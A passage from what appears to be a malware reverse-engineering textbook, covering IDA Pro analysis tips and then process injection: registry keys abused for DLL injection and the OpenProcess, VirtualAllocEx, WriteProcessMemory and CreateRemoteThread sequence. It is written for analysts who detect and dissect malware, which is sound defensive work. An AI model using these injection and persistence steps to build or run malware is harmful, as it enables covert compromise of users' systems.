By doing this, IDA <= 6.95 can be used as usual by clicking on its3.icon. In order to execute IDA 7.0+, create a special LNK file that willredefine these environment variables before executing IDA:
C:\Windows\System32\cmd.exe /c "SETPYTHONPATH=C:\Python27x64;C:\Python27x64\Lib;C:\Python27x64\DLLs;C:\Python27x64\Lib\lib-tk; && SETNLSPATH=C:\IDA7.0 && START /D ^"C:\IDA7.0^" ida.exe"
Often, malware samples come with open source libraries like OpenSSL that arestatically linked in order to take advantage of the properly implementedencryption algorithms. Debugging such code can be quite tricky, as it may not beimmediately obvious which part of the code belongs to malware and which partbelongs to the legitimate library. In addition, it may take a reasonable amount oftime to figure out the purpose of each function within the library itself. In thiscase, it makes sense to create a FLIRT signature that can be reused later for othersamples. Here's how you can do this; we will be using OpenSSL as an example:
Either find the already compiled file or compile a .lib/.a file for1.OpenSSL for the required platform (in our case, this is Windows). Thecompiler should be as close to the one that was used by the malware aspossible.Get flair utilities for your IDA from the official website. This package2.contains a set of tools to generate unified PAT files from various objectand library formats (OMF, COFF, and so on), as well asthe sigmake tool.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 144 ]
Generate PAT files, for example, by using the pcf tool:3.
pcf libcrypto.a libcrypto.pat
Use sigmake to generate .sig files:4.
sigmake libcrypto.pat libcrypto.sig
If necessary, resolve collisions by editing the .exc file that was createdand rerun sigmake.
Place the resulting .sig file in the sig folder of the IDA root directory.5.Follow these steps to learn how to use it:6.
Go to View | Open1.subviews | Signatures (Shift + F5 hotkey).Right-click Apply new signature (Ins hotkey).2.Find the signature with the name you specified and confirm3.it by pressing OK or double-clicking on it.Another way to do this is by using the File | Load4.file | FLIRT signature file... option.
Another popular option for creating custom FLIRT signatures is the idb2pat tool.
Dynamic analysisNow, let's talk about tips and tricks that aim to facilitate dynamic analysis in IDA:
In order to debug samples in IDA, make sure that the sample has an executablefile extension (for example, .exe); otherwise the IDA will refuse to execute it,saying that the file does not exist.Older versions of IDA don't have the Local Windows debugger option availablefor x64 samples. However, it is possible to use the Remote Windows debuggeroption together with the win64_remotex64.exe server application located inthe IDA's dbgsrv folder. It is possible to run it on the same machine if necessaryand make them interact with each other via localhost using the Debugger |Process options... option.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 145 ]
The graph view only shows graphs for recognized or created functions. It ispossible to quickly switch between text and graph views using the Spacehotkey. When debugging starts, the Graph overview window in the graph viewmay disappear, but it can be restored by selecting the View | Graph Overviewoption.By default, IDA runs an automatic analysis when it opens the file, which meansthat any code that's unpacked later won't be analyzed. In order to fix thisdynamically, follow these steps:
If necessary, make the IDA recognize the entry point of the unpacked1.block as code by pressing the C hotkey. Usually, it also makes sense tomake a function from it using the P hotkey.Mark the memory segment storing the unpacked code as a loader2.segment. Follow these steps to do this:
Go to View | Open subviews | Segments (Shift + F7 hotkey1.combination).Find the segment storing the code of interest.2.Either right-click on it and select the Edit segment... option3.or use the Ctrl + E hotkey combination.Put a tick in the Loader segment checkbox.4.
Rerun the analysis by either going to Options | General... | Analysis3.and pressing the Reanalyze program button or right-clicking in thelower-left corner of the main IDA window and selecting the Reanalyzeprogram option there.
If you need to unpack a DLL, follow these steps:Load it to IDA as any other executable.1.Choose your debugger of preference:2.
Local Win32 debugger for 32-bit WindowsRemote Windows debugger withthe win64_remote64.exe application for 64-bitWindows
Go to Debugger | Process options..., where you should do the3.following:
Set the full path of rundll32.exe (or regsvr32.exefor COM DLL, which can be recognized byDllRegisterServer/DllUnregisterServer orthe DllInstall exports that are present) tothe Application field.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 146 ]
Set the full path to the DLL to the Parameters field.Additional parameters will vary, depending on the typeof DLL:
For a typical DLL that's loaded usingrundll32.exe, append either a name ora hash, followed by the ordinal (forexample, #1) of the export function youwant to debug, and separate it from thepath by a comma. You have to provide anargument, even if you want to executeonly the main EntryPoint logic.For Control Panel (CPL) DLLs that can be recognized by the CPlApplet export, theshell32.dll,Control_RunDLL argument can be specified before the path to theanalyzed for the DLL instead.For the COM DLL that was loaded withthe help of regsvr32.exe, the full pathshould be prepended with the /uargument in casethe DllUnregisterServer export shouldbe debugged. For a DllInstall export, acombination of /n /i[:cmdline]arguments should be used instead.In case the DLL is a service DLL(generally, it can be recognized by theServiceMain export function andservices-related imports) and you need toproperly debug ServiceMain,see Chapter 2, Basic Static and DynamicAnalysis for x86/x64 for more details onhow to debug services.
Among other useful-for-dynamic-analysis scripts, funcap appears to beextremely handy as it allows you to record arguments that have been passed tofunctions during the execution process and keep them in comments once it'sdone.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 147 ]
If, after decryption, the malware constantly uses code and data from anothermemory segment (Trickbot is a good example), it is possible to dump thesesegments and then add them separately to the IDB using the File | Load File |Additional binary file... option. When using it, it makes sense to set the Loadingsegment value to 0 and specify the actual VA in the Loading offset field. If theengineer already put the VA value (in paragraphs) in the Loading segment andkept the loading offset equal to 0 instead, it is possible to fix it by going to View |Open subviews | Selectors and changing the value of the associated selector tozero.
Classic and new syntax of IDA scriptsTalking about scripting, the original way to write IDA scripts was with a proprietary IDClanguage. This had multiple high-level APIs that can be used in both static and dynamicanalysis.
Later, IDA started supporting Python and provided access to IDC functions with the samenames under the idc module. Another functionality (generally, more low level) is availablein the idaapi and idautils modules, but for automating most generic things, the idcmodule is good enough.
Since the list of APIs has extended over time, more and more naming inconsistencies havebeen accumulated. Eventually, at some stage, it requiring a revision, which would beimpossible to implement while keeping it backwards-compatible. As a result, starting fromIDA version 7.0 (the next version after 6.95), a new list of APIs were introduced whichaffected plugins relying on the SDK and IDC functions. Some of them were just renamedfrom CamelCase to underscore_case, while others were replaced with new ones.
Here are some examples of them, showing both the original and new syntax:
Navigation:Functions/NextFunction: get_next_func allows you to iteratethrough functionsHeads/NextHead: next_head allows you to iterate throughinstructionsScreenEA: get_screen_ea gets a sample's virtual address wherethe cursor is currently located
Data access:Byte/Word/Dword: byte/word/dword read a value of a particularsize

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 148 ]
Data modification:PatchByte/PatchWord/PatchDword:patch_byte/patch_word/patch_dword write a block of aparticular sizeOpEnumEx: op_enum converts an operand into an enum value
Auxiliary data storage:AddEnum: add_enum adds a new enumAddStrucEx: add_struc adds a new structure
Here is an example of an IDA Python script implementing a custom xor decryptionalgorithm for short blocks:
Figure 38: Original IDA Python API syntax for 32-bit Windows

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 149 ]
Here is a script implementing the same custom xor decryption algorithm for a 64-bitarchitecture using the new syntax:
Figure 39: New IDA Python API syntax for 64-bit Windows
Some situations may require an enormous amount of time to analyze a relatively bigsample (or several of them) if the engineer doesn't use IDA scripting and they are usingdynamic string decryption and dynamic winAPIs resolution.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 150 ]
Dynamic string decryptionIn this case, the block of encrypted strings is not decrypted at once. Instead, each string isdecrypted immediately before being used, so they are never decrypted all at the same time.In order to solve this problem, follow these steps:
Find a function that's responsible for decrypting all strings.1.Replicate the decryptor behavior.2.Let the script find all the places in the code where this function is being called3.and then read an encrypted string that will be passed as its argument.Decrypt it and write it back on top of the encrypted one so that all the references4.will remain valid.
Dynamic WinAPIs resolutionWith the dynamic WinAPIs resolution, only one function with different arguments is beingused to get access to all the WinAPIs. It dynamically searches for the requested API (andoften the corresponding DLL), usually using some sort of checksum of the name that'sprovided as an argument. There are two common approaches to making this readable:
Using enums:Find the matches between all checksums, APIs, and DLLs used.1.Store the associations as enum values.2.Find all the places where the resolving function is being used, take its3.checksum argument, and convert it into the corresponding enum name.
Using comments:Find the matchings between all checksums, APIs, and DLLs used.1.Store associations in memory.2.Find all the places where the resolving function is being used, take its3.checksum argument, and place a comment with the corresponding APIname next to it.
IDA scripting is really what makes a difference and turns novice analysts into professionalswho are able to efficiently solve any reverse engineering problem in a timely manner. Afteryou have written a few scripts using this approach, it becomes pretty straightforward toupdate or extend them with extra functionality for new tasks.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 151 ]
SummaryIn this chapter, we covered various types of packers and explained the differences betweenthem. We also gave recommendations on how we can identify the packer that's being used.Then, we went through several techniques of how to unpack samples both automaticallyand manually, and provided real-world examples of how to do so in the most efficient way,depending on the context. After this, we covered advanced manual unpacking methodsthat generally take a longer time to execute, but give you the ability to unpack virtually anysample in a meaningful period of time.
Furthermore, we covered different encryption algorithms and provided guidelines on howto identify and handle them. Then, we went through a modern malware example thatincorporated these guidelines so that you could get an idea of how all this theory can beapplied in practice. Finally, we covered IDA script languages—a powerful way todrastically speed up the analysis process.
In Chapter 4, Inspecting Process Injection and API Hooking, we are going to expand ourknowledge about various techniques that are used by malware authors in order to achievetheir goals and provide a handful of tips on how to deal with them.

4Inspecting Process Injection
and API HookingIn this chapter, we are going to explore more advanced techniques that are used bymalware authors for various reasons, including bypassing firewalls, tricking reverseengineers, and monitoring and collecting user information in order to steal credit card dataand for other purposes.
We will be diving into various process injection techniques, including DLL injection andprocess hollowing (an advanced technique that was introduced by Stuxnet) and explainhow to deal with them. Later, we will look at API hooking, IAT hooking, and otherhooking techniques that are used by malware authors and how to handle them.
By the end of this chapter, you will have extended your knowledge of the Windowsplatform and be able to analyze more complex malware. You will learn how to analyzeinjected code inside other processes, detect it through memory forensics, and detectdifferent types of API hooking techniques and analyze them to detect Man-in-The-Browser(MiTB) attacks or any other attacks.
To make the learning process seamless, this chapter is divided into the following sections:
Understanding process injectionDLL injectionWorking with process injectionMemory forensics techniques for process injectionUnderstanding API hookingWorking with API hookingExploring IAT hooking

Inspecting Process Injection and API Hooking Chapter 4
[ 153 ]
Understanding process injectionProcess injection is one of the most well-known techniques malware authors use to bypassfirewalls, perform memory forensics techniques, and slow down inexperienced reverseengineers by adding malicious functionality to legitimate processes and hiding it whiledoing so. In this section, we will cover the theory behind process injection and why it iscommonly used in various APT attacks nowadays.
What's process injection?In the Windows operating system, processes are allowed to allocate, read, and write inanother process's virtual memory, as well as create new threads, suspend threads, andchange these threads' registers, including the instruction pointer (EIP/RIP). Process injection is a technique that's implemented by malware authors so that they can inject codeinside another process memory or a complete library (DLL) and execute that code (or theEntryPoint of that DLL) inside the space of that process.
In Windows 7 and higher, it's not permitted to inject into core Windows processes such asexplorer.exe or into other users' processes. But it's still OK to inject in most current userbrowsers and other current user processes.
This technique is legitimately used by multiple endpoint security products to monitorapplications and for sandboxing (as we will see in the API hooking section), but it's alsomisused by malware authors.
Why process injection?For malware authors, process injection helps them to do the following:
Bypass trivial firewalls that block internet connections from all applicationsexcept browsers or other whitelisted apps. By injecting into one of thesewhitelisted applications, the malware can communicate with the C&C withoutany warning or blocking from the firewall.Evade debuggers and other dynamic analysis or monitoring tools by running themalicious code inside another unmonitored and not debugged process.

Inspecting Process Injection and API Hooking Chapter 4
[ 154 ]
Hook APIs in the legitimate process the malware injected its code into, which cangive more monitoring abilities over the user behavior on the malware author'smachine.Maintain persistence for fileless malware. By injecting into a background process,the malware can maintain persistence on a server that rarely gets rebooted.
Now, we will dive deeper into various process injection techniques, how they work, andhow to deal with them. We will start with the most simple, straightforward technique: DLLinjection.
DLL injectionThe Windows operating system allows processes to load dynamic link libraries into otherprocesses for security reasons, sandboxing, or even graphics. In this section, we will explorethe legitimate straightforward ways to inject a DLL into a process, as well as the othertechniques that allow you to inject into a process using Windows APIs.
Windows-supported DLL injectionWindows has created registry entries for DLLs so that they can be loaded in every processthat meets certain criteria. Many of them allow the malware DLL to be injected intomultiple processes, including browsers and other legitimate processes. There are many ofthese registry entries available, but we will explore the most common ones here.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Windows\AppInit_DLLs
This registry entry was one of the most misused registry entries by malware to inject DLLcode into other processes and maintain persistence. The libraries included in this path areloaded together with every process that loads user32.dll (the system library used mainlyfor the UI).

Inspecting Process Injection and API Hooking Chapter 4
[ 155 ]
In Windows 7, it requires DLLs to be signed and it's disabled by default for Windows 8 andbeyond. However, it still can be misused by settingthe RequireSignedAppInit_DLLs value to False and LoadAppInit_DLLs to True (seethe following screenshot). To do this, you require administrative privileges to be able to setthese entries, which can be resolved, for example, with the help of social engineering:
Figure 1: Using the AppInit_DLLs registry entry to inject the malware library into different browsers
Now, let's move to the next commonly misused registry key:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SessionManager\AppCertDlls
The libraries in this registry entry are loaded in each process that calls at least one of thefollowing functions:
CreateProcess
CreateProcessAsUser
CreateProcessWithLogonW
CreateProcessWithTokenW
WinExec

Inspecting Process Injection and API Hooking Chapter 4
[ 156 ]
This allows the malware to be injected into most browsers (as many of them create childprocesses to manage different tabs) and other applications as well. It still requiresadministrative privileges since HKEY_LOCAL_MACHINE is not writable for normal users on aWindows machine (Vista and above):
HKEY_CURRENT_USER\Software\Classes\<AppName>\shellex\ContextMenuHandlers
This path loads a shell extension (a DLL file) in order to add additional features to the mainWindows shell (explorer.exe). Basically, it loads the malware library as an extension toexplorer.exe. This path can be easily created and modified without any administrativeprivileges.
There are other registry entries available that can inject the malware library into otherprocesses, as well as multiple software solutions, like Autoruns from Sysinternals, thatallow you to see whether any of these registry entries have been exploited for malicious useon the current system:
Figure 2: Autoruns.exe application in Sysinternals Suites

Inspecting Process Injection and API Hooking Chapter 4
[ 157 ]
These are most of the legitimate straightforward ways malware injects its DLLs intodifferent processes. Now, we will explore the more advanced techniques that require theuse of different Windows APIs to allocate, write, and execute malicious code inside otherprocesses.
A simple DLL injection techniqueThis technique uses the LoadLibrary API as a way to load a malicious library usingWindows PE loader and execute its EntryPoint. The main goal is to inject the path of themalicious DLL into the process using the VirtualAllocEx APIand WriteProcessMemory. Then, it creates a thread into that process usingCreateRemoteThread, with the address of the LoadLibrary API as the thread startaddress. When passing the DLL path as an argument to that thread (which is passed tothe LoadLibrary API), the Windows PE loader will load that DLL into the process andexecute its code flawlessly:
Figure 3. Simple DLL injection mechanism
The exact steps the malware generally follows are like so:
Get the targeted process handle via its PID using the OpenProcess API. This1.handle will be used to access, read, and write to this process.Allocate a space in that process virtual memory using the VirtualAllocEx API.2.This space will be used to write the full path of the malicious DLL file.
Inspecting Process Injection and API Hooking Chapter 4
[ 158 ]
Write to the process using the WriteProcessMemory API. Write the path of the3.malware DLL.Load and execute this DLL using CreateRemoteThread and give4.the LoadLibraryA address as the start address and the address of the DLL pathas an argument.
Alternative APIs can also be used, for example, the undocumented RtlCreateUserThreadinstead of CreateRemoteThread.
This technique is simple compared to the techniques we will cover in the followingsections. However, this technique leaves traces of the malicious DLL in the processinformation. Any simple tool such as listdlls.exe from Sysinternals Suite can helpincident response engineers to detect this malicious behavior. In addition, this techniquewon't work for fileless malware since the malware DLL file must be present on a hard diskbefore it can be loaded using LoadLibraryA.
In the next section, we will cover more advanced techniques. They still rely on the APIs wedescribed earlier, but they include more steps to make process injection successful.
Working with process injectionIn this section, we will cover the intermediate to advanced techniques of process injection.These techniques leave no trace on a disk and can enable fileless malware to maintainpersistence. Before we cover these techniques, let's talk about how the malware finds theprocess that it wants to inject into—in particular, how it gets the list of the runningprocesses with their names and PIDs.
Getting the list of running processesFor malware to get a list of the running processes, the following steps are required:
Create a snapshot of all of the processes running at that moment. This snapshot1.contains information about all running processes, their names, process IDs, andother important information. It can be acquired usingthe CreateToolhelp32Snapshot API. Usually, it is executedwhen TH32CS_SNAPPROCESS is given as an argument (to take a snapshot of therunning processes, not threads or loaded libraries).

Inspecting Process Injection and API Hooking Chapter 4
[ 159 ]
Get the first process in this list using the Process32First API. This API gets the2.first process in the snapshot and starts the iteration over the list of processes.Loop on the Process32Next API to get each process in the list, one by one, with3.its name and process ID, as shown in the following screenshot:
Figure 4: Process searching using CreateToolhelp32Snapshot

Inspecting Process Injection and API Hooking Chapter 4
[ 160 ]
Once the desired process has been found, the malware then goes to the next phase byexecuting the OpenProcess API with the process's PID, as we learned in the previoussection.
Code injectionThis technique sounds very similar to DLL injection. The difference here is actually in theexecuted code inside the target process. In this technique, the malware injects a piece ofassembly code (as an array of bytes) and executes it using the CreateRemoteThread API.This piece of code is position-independent and we can say it's PE-independent. It has theability to load its own import table, access its own data, and execute all of the maliciousactivities inside the targeted process.
The steps that the malware follows for this code injection techniques are like so:
Search for the targeted process using CreateToolhelp32Snapshot,1.Process32First, and Process32Next.Get the process handle using the OpenProcess API.2.Allocate memory inside this process using VirtualAllocEx (or3.CreateSectionEx, which can be used in pretty much the same way) with thesize of the whole piece of assembly code.Copy that code into the targeted process using WriteProcessMemory, as we4.have seen already.Execute this code using the CreateRemoteThread API. Some malware gives the5.name or the PID of the malware process to this injected code so that it canterminate the malware (and possibly delete its file and all of its traces) to ensurethere's no clear evidence of the malware's existence.

Inspecting Process Injection and API Hooking Chapter 4
[ 161 ]
In the following screenshot, we can see an example of a typical code injection:
Figure 5: Code injection example
It's very similar to the DLL injection in regards to the steps that were used for processinjection, but most of the hard work is in this piece of assembly code. We will dive deeperinto this type of position-independent PE independent code (that is, shellcode) in Chapter7, Handling Exploits and Shellcode. We will cover how it identifies its own place in memory,how it accesses the APIs, and how it performs malicious tasks.
